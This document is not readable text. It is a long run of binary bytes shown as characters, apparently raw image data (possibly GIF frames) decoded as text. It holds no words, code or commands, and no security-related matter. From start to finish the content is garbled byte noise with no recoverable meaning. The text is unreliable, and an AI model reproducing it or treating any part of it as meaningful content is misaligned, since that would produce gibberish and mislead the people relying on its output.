^`�nD3�a_���0Q��j݂�@+�!era�.�?@��.`�@��Ȉa���lL?�@�>C���Nくy�Be]Q��e���fS�%����j�@�rP�ʓ���X��L�a�'hAF����Fu�":��h@C�����L`�h�*�.��ł��+��.�0�H�냼X���1���΢�<�F�G�;�c���j����>cs�-)�x[�"��"�,�@�T#ژ�AX�	`P/aT)jP��,pq.��ZlRg��|��+P8���  v}���dYX�&V=����"+Y-6�/a�0�0���0��A���t��=���~Ĺ���:�a-k��H�(D��U�"��/(��S؂�X�<��D�2�c�^(�d�� D�.a`��G�Mm�3(
68�@P 0��er���6�a�����{r���\��t�˾���Lu��=+�=�Qy\;_+��=~#������*p�a��S݊��(^�E/za�.F��G��� V\`��(����q� �
7�` ��Ȋ���?[��ɺ���0K=�!��f�]�������/ٮe�N3U�jSW�t�9�M6������ɍ=�a?�A���Dr��t�]�H�$^�Yd]���2
0.�;�`VY��	x��D����`#(/�CP�~˚�r��4��5��D�5��8,����W�Wh�w�<����-6�t�ȇ��1��E�|糠��H'�p#�`HwQ���g�O�"���/���[,��@�Ů��$ 	 ������������aAP��g�"�}u���s�-���Pd�3<�e>, *dq[
U�$3�c<��y�k�z���gɍ�9�LZ��A�hzȅ�y��� ���#����X�����_@�`@�	8����P������ �4닂&��c��������?Z�?���S�,�"p-е5�"<�+�-@� ��.��S ��Cq�gP�Dr3ؐ�L�V`��P��C���!��q�Q`*��D˺ܢ\��aX�z����~� Ed���{��#�#p��$�A�P#�P/�B]#B+p" ,Ђ$\�&�5= ���è?��]��:���(
���3\`d��Zm�ns�Y��q�������J�;<�ҸX��A�:��B`��� �K��p E| t � �.�
�V�����ъY�O4?�[�z� +�-��6(?* # �9��S���x�gH����2dW8CVXaD�`h�7��ۇy�x�t@�����h�ڪƨ��S8��=ޛ�:�] ^ �
 C| E$�r���v��
��F�&x8zL�$(�{|1V�}\2��8\SB�t/"؁p�DHY��0�Y��k�h���h�����U��Op���K��6�qp���|�ŬՂ�zxia�	��?�j�����Sh�J���كE�+4Sp7[x-H��# E� 
x �L�C<Gv,+0�$�G����.��,OL���8%T�˂Q,�@�-Ȩ��0� Ĩ�K(�Wh�_hF�i��U@�U�\�FX�9���l0�oixPLƬ�l�v`�D�7�h�LZ ����o�K�+ �È�0���8�2��I[Jt$�P�B�71��J�!h�h����|�.�V�����4�PD����<"Ђ-�Q+� �:0@�RH[��l����`ȅ3\�p37K�8, �6e��TL|����O�d�vx�ɇo�ł�2Ѓ�C��I��9 ���1�D�M� =� @H�u �P�P B�P�k�'�8����}1����A���G�k���8�tO@J��6��"��Yy�_\[@�t8I��?Z-I��pAv��z�R��0�vpg��� �, �i�p�����Sd���48;�  pM�y>�PCT�ț��xT�GP��Y�TKŵ����T8��W�j��:e��RXq��J�ZX�W�l�)������}X.�Lv �s�O����/�e��oɅ��'���j���AumD� ��`�Dm�P�����P�h�%P��UQ�3Kȅ�\2~,��(+xNx�؀0���˙��i�=�f�=m�\ȅhH�9��w`؆}X���բX1�Ջ�O��`�&i���"xP��V�� � 
p1�7xťd��rWq�������5�+�<��LՂ�5¦}�� d�@�<X�lX���p@�o�O�eX�uX.m̵��vp[�_�̸�[��8� X^� ��獁�� ��M��T�Bu�پ W}���,Wp��Z6p��
��*A��]����ӕB/����o �}l��`�[^=[��]/e-t��^��z^1��aU�ax ��4٤�:�A� M�����V�c��(��_eQJ$@Sʀs=_�#���ǽ���E�tN����Z`H����`�e�e�U	����ղ�F���[�2d8���e��^M��h�k-����u4;�4Tѽxa(W���JK���e_NH'����z5]�=��N(�i`�a�l �V^س-I�E����^E[_�Ra�Ot��J0	pD���S{
���m+��M6� �7>> @ _;��O��\ ��'2<(�5������ N ���24
I&�����(v`Ǭφ����۸�sx[����FD�e���A8屲�kM ZN� �|NA���]NS*_-�����b���B�P<*0B�"hZgހ0�fN`��n��i�wx̅��}�U(F�N�.���<�n�- �jE�D�:�M���f!a�\��av������x\p} (�8�&f��E���a��n���RlZ6�O N��H n(lS'.鋵O�EioN��}�K�ω��_���}g�]1��4绀	+���k���� �-TwnD�*�C}�)�r%���Мh���c��(�Vf�$��`���.(�\ ���d	i�6[�>i��d�n���)n�b����	@�IC�p>p�D-+t�p��������ƦY}���>>���Y��"�������jKm��͂�"E�}�f6���O��FՆd&��m~�*n��#�ۮmۖ�}�Ok�k���..� J3�X����C�g莾� ��� \�*���3��y����� 
H���E��������"Ŋn��`���5�?]����o��o�����v��m�Іppˑ�M�C���L��h�\�4���� �_�0�����f�Wxq�5o�f?%����xo(W��O�5��N�&r��(�R/p�-n0{�/�r�WBT��@�,��� ��"� ��CGS�떙�l �[V��6ww_�s�^ﭶ��>_�\P6�6�r$���u8-N^k$��Nfn���n�JWt| ,��"p�(�puYN�� ���BM�.Y�^&ߙ�psNth�^N��q�j�KpKX�͡��R&'~��mXx e0w�)g�)�u8��D�g�ϲmrx�2� )�����C���@������ �,����~{Yz�Mv�U��0�����`�U���\d�����wK�*T`4�'v^%r�\�g �]�i����dHkpx���rƇw��kx�U`�1�e�t_n���O{^-�;������u p� CewVy�����7yZl@�Z?�����a}��f�wW�W`4�S����ݍr ��O��\`$`H�f���_�x��ٯ�8	d�"� ���nLg1���E����:��oW;�옿rqo���ߌ�^6 ��$���)��X�.��[W��:���w�vo0`TX[(�z��7�K6�_�O�H��I M�<�"uꔬ�������a�z��ūO9l��lH0 @  "C0�ɓ*M*xp᥇"D��a3F1���y�8H���9X$ 9R$ $K� ���!j
F�K���ٳ��<y�m�v͚-V�P��;v��K���E��aS�n�C|������_�]�Ny2$�-jִ14��AY���{X/��y�][�������IMm'(z�M
:m�`�B�0"8L����ʣ,��Aa m�"9!	Dd`��5j�Ē5�֏ڶn��ՒŊ�yy�}q�E|,R	2؄��;��� 7�L2	%����Yh���xb.ݔ&j���:�<3$D��G����J$��(�(���@9�FEx�S�9�[oxP� K5�v 0J4��xX�(�8C�3��U�Yi�5�|��a�ݵ}�U��0s`;�L��C���,�p�VYL��S�ga~�r
,���<~�S�:넃M1��0�G-�v�I��@Q���QN%H} �a�@�,i�OK�zAQ���SN1�'*�� 
(@���3�,r�{u���|pmg]x�g�;P�I.�cX�:4��p��2�ߢ�Z�E.�L��4ʔ�'��C9�P�0���G���� 4W���h��9 QPP�K��ܯB�@��GF	Y�uN��3���P@ 9X��2�l�^�߶).�T���;`�3���;�
�p;Ψ�h������8�4#p3�t�;��79�,0|���^<@T���K�d@�%�K`T/�$39�*��Ae5�ta�l`@�Sċ�UVZl������7'|ٹ��0�M8"(��\�#M�bϹN�Q�-��2�-���.Ɯ���^c7/�h����Ѵ�Fxᰪ4� +�6f�� D)���� ���71�R(: �����
`ǵ�(/dǇ8ġv��]\����w}��1��OI^��Ce��Q$���E���A
�S�b�8:΁DtP��(�-z����#Ey�NR�P,8�� 0ƨo72J�zs
�d�Q ʦӓ<�f\�}`� �p0�1[���h����R��8/{��	"�l!�0L�\�0v�M�}B��"�a�ȃ$�G\F�H�$>C
XX���,G7rYb,�D�@Qқx�&3ТW0*�Td\�m�f�P �8,��@80�H��<~�X�+�7�U��u@$��85R/���x�
�Cy���'�AE$�� �+*�C0Twx�^)�m�ݰ�3�q\C�@�+Z��`�hd"�A���	H`p����g���t �
5����e��#J��<�"�y #Va�������� �E�������B�&��P����r@�|��^Q	I0T��h"��D �8^��	�p���	 @�XM >8�908@ �� 3i�����,��|Ţ�QZ�% H��2-��M����N�'}Ȱْ�w�DW_rQ<���`�߁�|�c�p�+raN�zp�ea�DHb ���'N����,A�d�I��a}����ﱐ#M��1i���mUn�i�V$�[V3��	x��-�%�sHpIU�[W�ɻ:a�Nu�d�2�[%��ܸ�8R!�T�؇����!��PC<b��`��Xnh4�`F2b1�;�@ot���5�r@���b
�<�¹��!�����ٔn��p�T�� N�/�P$պ��pjn��j�ͺ�!�����ۆ�qETb���D%*A�yb�8�"�JI<"�P���+�!�h�a�Ak4c���&�X��Jp�Sr
P�j�:ǔ@2�"�/��Ԧ�NR(տ^nF��a	6Ԁ�P�-d���a��m���8��?-�Ϝ_���#����W=���E��e 搇��^壭�Ƚ��	� �8��cb$#���p�0�WN\�\������"KE=Ơ���+���#���7�u�?Q��p���gK��n���(�Ͼ|b�w�톥a�������@<�X��ģ�@�S�� ��~!JqO��C|�� )s>�bZ����HF�& j)��c����>�1�$� �_I>�� '#(e�Q�&t7��p�Ӝ�mB;� ٰ3@�[aP�]� N���g����,(� ��er��aZM���c�3{�t�o`�4 ��ƽ��] |f=����0,Q�.0��X�"�}��C8�Ӧ�Ӗޗ,\b��d��[[��
Z�BR������n�p��ea����U$hh�!���M\���� A�V]�@�@�I |���A����ǉ�nTL�AE3X�
�0���%�"��9���~��9A%��;��p��\9(������C��� L����$��\�"P�@L�*ia,y�,$C1DL��-��8�h��a�Y 	�^c�u ƕ�m ��<�ߜ�H �
XrB%\B)��\���%^��0`"H�$���I�|[7��� ����@���A@a	�b	�@T����m����.��4$�"̀}�x@z� �ჵ\1nAP�!�!E@3ʡ�Y���m8N������%Ck��%d_$�}�G����:�C%rMָРd�W�C7��Bd]�A �+���b	��Kl��!$�$�R^�&��%�.T���qB`1��|�V�-#6V��3n`U�2����6�a3 C�����#"����9b��5tJ?	a�T�����5���A���d	�^	� B&ʅ�A�m�@�����.�B,PB� � G�l���p�[��<A�!�I@�y����-P���H$��!M�@ B%�r�B*@B ����:�#&%<�W�R.q/ �<���i�A��n �W*���=ȃ
~��g�B,8�hr�a��l��"ч���<�\^�^����a5��@5��a���3\��6 �$0�#��2p�f�緝�-�{:/@p��Z ��	�aP����"-�!��8��ADu��(��h>����p�%H�gf؇2��}*�J�s>�5:�L 0����aĔa��9t'�7�"�ⴑR1��ynR=�#.�'{J��(���P}� D
����\r�� <B�����~F1�0h1
�Bh~)\$#��}� 	H@N�Jr�Z�/ 1ĩ�0� 7�9\�a�(:��9`�2 2\�;D����-��E�(�J�2l�#����K�E}�@
'��C��D�X>�t]y�+XB?>�[<g���g�)e�j�����铕� �/�arc7����C��C�t'�(̡F�R�h�:�2\�1�1�BsI*m�0+�#$d�y*\Fe:�f��s�f,I�\�)T���[�D���jl�*���8����*`>�.�R���B���5+9(:R��D�)j�>j�f���0C,t���+Z�%�-���QedA�Q�f�A�2����A��%�Xx���+��[܁q6Ñ�3 5
�N�\m��1����!��c�JX��:*^�l�
�
�.����L�9b��-�-|ā%|*|�@�d���l��CJB�:�d�A���"��$-�&���Gf`A������"߆V�+���M��2H�
��9��Ǝ-Ωg.1�2h+1��.���l.���,���4p(|�'��%D�%���h�f����͒M"�)�B),�l�ۧf.D��-���Yl�ҝdU-m��*�n.��-�°��3��Q����Z�>j����.�f,���$8׏*dH�#4o�2#B��g�+�����j�w��^n�>�[�����#m��?��ơ�JV��r�0�B)���C2�o-�%�.XIk���g+�nOCp�p]=�s�[|�ܮY[s�",�l�\zj�
�]�\�U,��"h�	����0Ӱ[��[ɭ��qװ��)�Ec���B�*<�r��,���o7�-�p�.KC�^���hp�^i�)kB$$|�AXn[�W��3B%d�Ҟ�tY�uF�<�,�!<[���A��2/3 [� O�,#���3�n5
qr)�(TQr2��{U�W=�c7<��ۆrw��)��u]����+����"���܂�s�!����f�]�����1�23ԋA������%� �z�4�	��)W�U�)P�5�KI1��-���'����r]��)�s<��(�p=G�C	B��Z|�N���hAH�ѹ��aD��%`/D�R\]5Vc5��N&^lG��H�t.�Zq��C֨ánǞ7tں-wW)��M۴&p�/��ֳE˭| s��£��X��Rצc��^H���	h�*sVgv�5�UK��V�m@�@���X�D)<�-�B*�,P���J*Xu7�uL�3^�&��1�i3Ȃ$؎?Ӱ���p�аe�*�,v�J�%��F�8�u��� _�Arfc�,>B*_��5\�4V��� X�c�����*l�3�)%��ҵ]״n�44�94�/P��2�C�?GQB(]�,\D��=ڔR�@d	@���y���w�Uxs���w[�^C��G�X��.7pU&�XmR�3:��w��\�Bo��:�1��!��[諾2@��tc�u;���j\a��Ҩ���%��	`���������xǕ�[�y���6�tڏ���+�9�P;�5��&�\�3(w�){B,XT�r�3(�/�$�A߲�3�!B�B��ð���,�>�� J@3.�p����w�xx�y�K�ͦw��u�$�{�5\���9'�ng�n:�,ۆ2��÷��\�"@��=�P�A��Xy�0��+�ǘ��˵?�� 	��hC�^�x���xo��au�|�`�����J|�/�i��.�Ek;�c;$Q'?�Ⱦ��J��*�z2K����O�!��t)4,�&���\w�nD݁���������$�U�y�W;��[	�;��OJ���@��Q���'.0�1�n7�C�+\{21�6)h�E;�Ã�!D<S;�[�s!��]FuG϶��c�к�{�e�e���g6qcF��x��̓;�������w���1��� L��5�n��&4�[��T9=��슽XtѰ�1T�(q=Bv�eLh���7#_n@	��+�c��k�VC��(�H��ڏ�����Q��?a�0ھ��c�7X�3HC�70�GBt�m}g�>��R�����O��V>�O��Oi*���*���J 	�@�P��?{wV��g�\���dō<ɣ�}%�'�;�D�r��,Ȏ�rϤ);&L.X�<MzdH� =z�Y�F�kڔ4��ƌz2
J�2ѣD3�Bd�:����EMРwD���*D^l�P�EN"V�޹�2�˙X]��F�(';6  m� H A��	Pd9w�B�{��-��]t�ڽ3\�s�1<FL�.\�(Z<$��ƍא	Iƣɓ)Yj�:3f�H3�8��s�O�B�ܙ���LK@�鄊��V���ʕ��,V���`6-� �C�w	[���]���3�޻v����fM��c�"ǚH��C�5k6	�#�@���2����dD�`#µ���b6���t��!�B�,h#�8���J9*�xA�[�����."ꨤ���2������z�Sr�����/2�H�H?���?4�H3�Hڒ$�J*P%�4D�,��"��	�,D�YliMa���ID.#�pM�\����Î����TPA��H%�ԼI������g"2��#�IE���ʚ2돣�JФ.�@I3+���;�p�65�L�'+���JԠB�5%�)�a�Xcϖ���� ���*�hl��-�X�K*9� ����{�����e�Yb9�T����)���UW���$,k�O��G.�Cw�r�,�]�
aiS#�2ݤ�b*�@�Ϡ(��E���i�D��@���v.��cD�E����n�w��x���S<�D\��j)Y�L��I[ՏC��T?�pJ���C�]!T�dg��"�6����f�[�a+���O5Bdلa�����ˮ0rFJLI���h�⛼!����Ȑ��i~���_=��2�9�u����H�Ԃl�%�CȖ�N5-��+��6�Mڪŉ�z����"D-� y�� �p�E���չS}E�ş\�/7����ޤE�h_�A�~�L��ՎNIkE ��x�B�ZT #d[
Ox�
%#���p����xN�����-�p�	�o��`v�ET��{�+la]��������$��B2����D��Sy�s�褖��!%����	D��%�K��w ��%d˃ζ��0z��G���n��]�Y��58�Jp4r���K�b3��.���χ�a�8D�q���W֎xD%^R3yX�4i��� ���Cl%(vʝ������Y`!�J ���-֣#�XG=f� ��W���P�2�'���IKZ�"����
�H\]�.��)i�x��y�.v��P�����@�m#Z���t�)8�C&�N�P�7��ex�.�G�`��<��(�8A"��@�(.(�Hi��gK�~$�4k����7��~!Q�D8w��n�@�I����γQ�Y��аn����NI@.�
��l�:�q��A�aݛ�C�	M�ZU�<��F9*	�q-a�H�JҒR�M���R}�q�.�K!���iR�Ԅ�Xja,��g-78��Ũs\!	�(B�p;���Tg��B�⑙��F'���}���H�:RoJ-k���$X�2��A� K]*"$L5dc�N��@�	��T�=�������sRHХ� !|lRtB�Jr����.~�Վz�����@���)�c�Zi�HRC<b�("%����@��ݠKo��H�VC�ի��&"��*�Ђ;t_��,02�S�����8H
 ��@�0�!��xI\��}��DzC��%��&��.��d�b�������p����D$�`��d�IŞ7�Ae�'@n-��X�I �N�.	�S�0�aօIl^��*���FK֧lU�y)f�n�CyF�5��5����ꏃ_M<�A5pq!�,d��,k�SJ��`��U�bv.LBO߉X�-�'�d�թN����9C�3 S� $��bpC=�T;�Q��bT���l	M�ղ�A�{��:�W��d���	a��A)Kl-�ctEH�N��44u2Gl�F2��e3X�W;Y�Z��/���]�+S�X�Z`P� ����	R�br²����$*��`���L���հ�#��6TB�a�w�K�b���j�|bs��u잤ԦƒI��@�;~to��E���Z̀[�Ħ�$bA�dx₏e��1�t�C�\��Q��ѥnl�nH����/~QjP���ω�lb�}�5��Z���y�����y�s´C� [�t�'�DHE2�����!D�K ���x��J��������0%4!,��!W;�i��k\�u���F��{�{��g��~���;��z��.��kx�C�Ժ��a�!�O}0A�f�b����/�Aƪ�<�/B�W:��N�v��8�'Z��k8{ڳ����a�i��g>��\�bn�PEJP�#��^�!�/�,H����/�0��*x�*�Mx���k�N�ÐE'��m�˗8M�z�N��d��B��!��hO����H�
�M
�W���˚L�����`�`^��!�:P�>pH�"]�� !�RO�,�*�<�� � m�e*6�Z&��zi�|z�����*z��*!���) �!1�ʻ8ѫt�#	�Ҭ͊��hJE�C����=�R�C=ܰ �C��,�������B�dP�L p
4��@�b[�訲#��q���� �q�o��2���A7�ˑ�"i��0����q�a-��t���0���H��<��!�0,�p�p�1v�n��(�ئ��`��&���H� ��2���'��FL��x���"@�%���Ƒ�Q&��G��� ,�`)�y��D�*(��`�R�2R�]o�` 3�
l��~A&a
Z �zLqjD��j�a��2�����$QX�$$!	��2/i�%������01f�YK��&��#�`n`��z���Y��f����A)��(�$=x�0 �o��^d��}��p ����tȒ��a��P�a�-�����6�.aoxa/�r/�%�!0a21��07
1�cc�1��p�)������bj�6d�(��R<P=ȣ0�*M*5cAaP��\����t&�x���a�rs\�� ڨb���y�g��\!�s/[T���:	31�3;�iҫ�Fڠ�h�<�s���	��YrJ(��f!�3�D��1=�D�A�`�vAHAv�g�.t� g�4AߎA�a7y!��ڀyܦM�D6tL�*�TK������a=�a0�CEe� ��EAb'{��v`��An�c�2((Ho� �����8s�/)� ��dA���)�
'�2�ВPa�b5V���!7��VĴ*aR.�+rp3W�!��lցY�u�/��O�=��E9��,�8nQ[����Q)H�#�v�t�%�́�AT�a
�Ǟ�p�r6�_t�́���f�A��N��0�b5"6��tA�!6Pc7�5Z�O/��0����#nb��l��[�H�B�D8�G��\�$�f����a5��N���*��
�O�b������AV�k���n�K�����6p��l϶l��am˖c�� �]��?�#�#��e/�'�|p}'fC���f��?Bd3��a�5�A(A�ve
�����p�T�D��N��Hȁ`W����N��fWc��arWmwWm9p��c/Cd����tv�C�݄y�aV$��y�&C�ff;c$F�#��(�da�^D��d�`��t�s��W��WE!i~a`�uW71V�H�w0���j�vw7mՖm9pH�v0|��"��`�Ly�x�9�@M3�y!5=3�n� E�foV!1%�LQ�
��V�z WR�ʅ��eql�j���uu/{X��$Жm�V�ݖ�{1�]��;�1׀
K)��L4t{���$�Wg��D,���`�ט�͵$dz�L'V؅Yxdx�MA�M�J�q���Z��H�H��N%O�tc�8�Xc��<�c0��;>�t8Cb@/��x�4,Ec�\��$�f��a�V���A:�+)A<�ٸ��U��G��Y�
� f��K�M�S�q2�wn���СY��~sM��Hو�6h=��)Yx{0�$�@�7�٪KM�{?e�#fEJ���Φه#��t́Am�w�{������A�
��W/AJA����+:��t�0��Y�uY��h�YR�ac�/"1���Rn�yd��f�E�f�aސ�t#!���y0O����<�uً9xz7�������+T�����l��1��T����Zc�Q�W��[�ʥ��@'�P�E�KR�K�nr����<�x���	�tI�y�Z�������ԅ�آAU�i&����t�{N�6{�Gڬ%94�Zx��a� ��0nZ�a�PBXb��H|&/��;�E�!F��Y�{�т�xC%��A5|�۹�۲2�E{HdQ�=�(#99;SԚ����� �� ,C� d��'�e�v!`�=���Q��!x!>�����ک���R|_|���i���R$��Z�հ]�x�0���`�㠼�[6׻�����1�����q�ƾ[�{��$���{�q��X����I���'��+����w;���� ���E��M���@gU�X������;1$7�A>�\�o\C%Q���|v���9��}���4�7��eQ�-Yh�a���T"}����9)kV��˻��/}�O4���<A�s��״�5t�����w����ϋ��\}���<����zh�����{}ѫ�J%R�]��;�A:�!>*r.}hv;��|�����A}�5T�34۷��LTca��ƈܳ�Y�?S�GS��)k�����|`�{]с�J%r���!3�0Ǉ���š���!�������� (Z�������}��]�?s��#k��wn��h���T�qF��ݜ'���/���	��b��<�$W�ؠ�}��]C��������7[�#�1���V���q���}�fT>X�������R�i�����]�D�ר%W�3�:�G�y�@������w�4;�[���G��K�Ї&   !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ�a�Xш@&�pI��ɓ�$P%ʗ0���I�&L~e�<yD�.����hD�9�}���&K�ĉs R�X��ܧ�>��D��iM�a�����uŁ��r� ���	'0V�n�;g�B�B��"���<���$jx������Tk�;��=�L� e�.'.�x��Z��JV������!R3|�e⍫'��.\As�#�J��"��&�ȭ����8i�b�Hh������킾��Q2����$�QԺ�B�N�8�k� �Pl�E�-
�2Q9�tKDQ��DAT�_B�`Qy���{�BGB�)T"I�	DVA�)�ED8��A�����P*/�U})QC�-t!A�̸��I�AÀ(P*�d
�QccAO�$�TE.4BJF�t�2ЕUJ�Ah�8�C4��a�tY�0�B�
)�LC��5Pv�琢m�Qx?�4�$�I��7�?���@�\��.YC�@�7TE�ω��'ܜU����ϛ�9�q���6�\T�@zM#P�/���B�$(�2m����*&�lӋ6�5�����
��M�
�̠��d�D��?�<�L����*��P����?�)$�H�d0C|S�4/A��i�$��;�,�$̜또��d��I,1A�R��@��(G�LT�7����b��(sĀX�2".��MkC>�`�}j����A=w��R?=�AuA'��@tA�21ǈ,P�/��+��)��E�D��@eX}����R�,qn�
��?� 2�@�d��Zg��?�XB��]I�d�?L��P����)$Q�^A���HA�P�rBWr���!�A�_ԇA�8�@e��P��TR��;᎐0���C�����޼@h_d�Y��?b;4I�StWC]���?�"��2���{
����<�خ ���I�$��Y�!T�´\.�!�B��JtN ��?H��=��*��B�a!u*H�$2���a { ���2D!.$I 7e�� kH�`���)�f<��?g�(D��F����!�(�B�xD�$����R	��o ,H�T��@�2��Q�;Iԫ~���]� ![|P��`�	AAh�Ã �$��Anx��9�w��0ǹ�@�A`#��ȁ�",��C�P�ODH����t�!�4K2�L� ���G3�F �C�����D����0+6Ȃ��"��H:bŁD��y�A�9�׽� ��B���z��)gB�H�cd�z(f1'B����&L�=G�O��N"%�!Z�<`���x�@8 ��	DKaT%	Rҁ����?��u�	�Lv3��S�L��Ĕ�h*�<�t"8e��L��bdyk�A�9�%�� f,��jL��y�?����!zJ�;2ׂ� \�Jg�U��!�I#11Ұ��H"��.�5��ML���RQ� �"u"�DPP�ģg��H�Ő�@ıi�D�z(��Ug�Ɓ��ֶ
����U�H��� �B @�("��(C��:D�Cl�c
��y���1�:DG���dC�n��1����X䚴 �2I6��Un�	%IVr��0H �$1��"D��xH?��1h�
Q�A�3��*��l�C�Ȭ�DY�fB.��1��K
�nȀЮ���R��W��UC��8�ý�kA"��p��
!�L� �cz����E�kx�C <.��p�&�� �s"F�:��-H�:��
��X2�R؂d& �	A�{_���N��A�֐81��	�Ɩ<A�[�� ��%���` {�B�0y�����b��Q�@q�D��7L��7K����C�`6�]�H��q里@��kHΪUGD�3�0B�����c7���$�+V$r�*C���ڱ"f�B��&djuvBH�S�#�s�37�/�C�i[D��'4����D��܋�����G*d1��=����A�"$��	y�39R�t�3����DfI��^�,��CZ������]Ȳ�� DAJ?F�D�ѵ@N�c�|��I�B��A����zx*	� L�Z y��A�ZL��)�@�L��D���Q��A�mΙ>����"�p�C����0��^�@NxE��Y*�Frn� �v��#�N���b!��`��hm�xG	%�?TD�{�C���!�����,d����˵�,P~$m��9���T�Yv����ą�@G��z�+�xG�|��x�K����B�^� �&���A6���� ��BX���/�!n�� 6�6|`f�	AX0[	��ڐZcx!m	qe�Ё�pe9�� �T^�b3at��2
G�'H-`q�~� �Fɧwi�G;��r0�}1zFH����6�%R�5��U.S]�}G�\8((��P�iQ�0�y>�j05�1zWQi}���|/q�Amhs�GQwz
�!|Ih1n<�R?����R�@��S�4w{�p� zB4��mc��7_6�H�x4��(l�p�E��1�(�M&���}�uqgш�PQ��%!�U�rw	�����HQ_�en$x(�z�v�
�z%��2U�<PRf~�����r��`uF�G��_q��̱�Uf@%���
a �%��y�&^��Q��qA� ��QR-%�Q��Q{e(o�#�����1x�O�?�R��`
��e�p�1rH�'��%ф!x���/[��Pc�^QQ)��(�����If8��l����^��Д
Q(&Ì01��E	`��~��vy�A�
��	�@UA�GHN��F�'���	a�	���Г�h��@
���q��`q�QcrxG��g���_���n��3��3��{�ӷ�x�Z|aS`S�s������Pus��!�4��K����naש�Iɴz!p�����	0�}��	�a�V퐟a�j;@���~YJ99��hU��{�О�(giN0w�2A(jX��U��6}��	т���ipq97C
�#
����c�07�Hv�'���
ц	1�a����I"�p3�A��V�I@��H�!sQ�G�DhZ�V�!z��q�x	��A��ˈΙ��"p�[ �}:�Fxe�*����V���F���T�eR�C�e�d ��
n $��j�Щ�P[q��hgsQE�q*<Y��	������x�:���?�:ɆH�����qN
ѩ��m�0�a�������a��qG\#8��]`����ǩ*��P��CI���:��x���*� {٘g�-����6�JU��'�3���RQ��H�IBZ'��aE�Ӱ�0+����VyT	Ѧ����A�QN�#ou��Jb��1���-�YD0��IijD	�����-J�w�z�zL�U����>9���V%@��j�����j�YP��G���4Qg��	�f	t�K��
a5��׷	a��;d��*�Jį���A��`��1�����>`��شZ7
�s�&�1z�@�����Q!�	�pj�qu��A\;Q��
�v�J
)���dHTP���:�Y��X�s?8�;=徜5���@�*�[:�8�0�Kuv���F��`����tLR�q�A a^�`k�����bd����<���+"��{-�Y aD�At��k��1[�]�kmp���_��}"��qB�U�taX����~%z�A1��0�Q
�b�$�(��A~J#d#�X35�1��'�բ��Fa[
H	���Jl-���ao,
�_s��	�_�|^�7W�N�pKi�
��:�x��<I�#�w�yz�k��	��%Q4RS@k
��{\>+�<f<�
P����|-,o��V���{�� �5Eb�<v�5�����
B��d;�2U��b�[�4�g�\�j�Lj\���D�m��A�1�{*�b���!i�h�����\�~����-�b��,�a�a�M����Y���0�ѿ
q��Vϑ���C̼�q���W��}*��&�4�k0=d!����	���>�'m�|�p��~�T�lM����i�����DM��e2������5Kkm�� =DV�!�w �&��;D�LL��ċD�k���[}{��F�����UJ�����k���"�����q�����t���n&Z�bi��}�8�X��'M��*##���-�E�V��j0ĻK�m�� \	���3���-K8�#1�L�����g7������jT�`Z�XV�%�����Õ)���`�6����Hɉ��V�dP]��� ���1��B��Q��\�A�������"����D�5g����е��X+���uM��~x��d����9�l�����ѝA��Ԭ��]�'�!~��+-�t�؟��	�p���G-�㋃A�k����JNKn����q����,�apBJ⿽�
��������!~�p�8�ja�R�qᾆq���.ފ=���:�\tt�a"��<��1��Q�ߦ�[�╙���Z��e>T��p�g[�l �߮��n��;Ϭ�$:`���k�>�?^��R�͒2�_���ɮJ��S0�� MU���-��1G�p��$E�h�P�c�o�V����n����D>5�Vo>Ǝ����1��N��^���g���� ��0۠$.��N�~0>'��xd��8�jh��1�\
� ]�qG�[7[�f@�P֘�J&�4%���ZM�$>�S˰1�1i�P��;�~�K��e8���q�1�A��C	���!���� �\J��A1��.�8`�$�i��������ϳ �f����c�qv����ll��\#�Q� d���1%�M)m�C�$����J��������I�?L?K��g&;l���]������+k���p���!��d�
T�'���H��X@-*�;�ȃ���%.���A�D2�5��E���i��DY�!9�B�(H4D8	ᔇ�ZL���&�8J��ӊ��
x��Q���N�G��œKo��(���yZ��堭���J����R�Y/ֳX�`��X�$H�aM�7@(��A'N���5-��gF�Tc��}܊t�?�'��K��g�k�]H�ߵ�e�$i!�ǚײ=�t��l�tO�B�B͠Rj󗰰ǨY,K%�9*��{a=��&�{���m�(F��R�s��|T'C����h�r�g9���O�B=R�+��-���E-?�Ꭲ�(�G?"j �BG6���-,Ĭ@���Ƕ�F:����)�8����M���6�輁��j��"�
d�'�r���!���,���d��~��D
����W��^.zf"vnJl��0j�1z�-�v	I�ʐ�en���2#d�^r��(�α��\[Ң,Q����Rdh����(C�Tu�<�\h΃��Gtd��&����D]Q�����9H I�0	J� I/r��¹H�B�C� A� To�HW���u�/*���(�E(�� #�EhY������xZg [o��ۃνHp��G4���_�6���+y��Klr)|n�g�Z(6�|�jp��a�FH0tZ��������!��'��h�u @'�s!<����(4X���P$�`��if�L1�������y��b���r��#2��-+�O�2tU#�{*4�B�2�گ1���ڢ:_#��FO�������ꁠ�-*�@j*{!|Ghh�����r�
U	D���P^(r�*��2�G��Jٚ��yj�;G�p�Hx"�>ș��i��Ch��z�V�	�ڋ�����������,�ȝw�`�[�����{���G��T�:��vb*�*g�W��������fDQ�W!���i�Z��ܝ>�k l�X���>
.�n�`�F���d�s����?��$���������m�B$Nć�9`/2��Æ!�x�Ȗ^���;C�aܨ�xKL�Eu�P-�@[L�E6$��H��cVȸ�ZD�J�����8�`Glc!9�D����fx�D��K�"Rf�ǃ$� ��,�x�Fr!�s�A��J!����hA��l��	�'�(�E��5 !� � ,    � �  � GUk��_!}�5i�'R��C"�b��*V���P� ��%%R����ʎ�R�`CK�?z0��K�-�-(R��I���G�|���P���
Js�_�J����
�&h�0�����4*
��g�;	%jtMV7nq�S&�WlI��D;^���_�!+Z���cƖ9%�-s�~��i���G�?��(�(�F����u�:t����DGQEi��ő�ia�����&flH�1����h��i��!�/0�<��'���K�$�W�_�!�,i���Qj��Y��`���?���-aT� I�����m��UQ�H �e`W���A��YCD��(� F�E}p�ǍT�UEB��'�xc�����?5ė=�I�4Y���_E)Ġ=�Tdϕ0�cϘ���tHhF���T!*��V�V��U�?U��ZGv�h�?�v��MX��?JD�?2,�DAJD�?��^e0�?l����=�`V�Eg��3�F��+���� p4����1�T!�[�J��f!�T!qB�vUT�j��hs�Bg�s�]Śܹ�
r��FN���Zj9�s��=jE
`�_
��o
